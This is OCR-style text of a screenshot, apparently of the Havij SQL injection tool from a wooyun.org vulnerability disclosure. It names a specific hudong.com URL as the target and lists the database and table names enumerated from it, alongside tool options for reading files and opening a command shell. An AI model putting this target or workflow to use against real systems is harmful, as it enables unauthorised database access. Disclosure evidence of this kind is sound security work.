 Havij
Target: http://kaiyuan.hudong.com/template.php?action=stat&id=554
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
kaiyuan_cms
authorized
case
plugin
pluginstat
template
templatestat
tipsstat
information_schema
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACT
COLUMNS
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org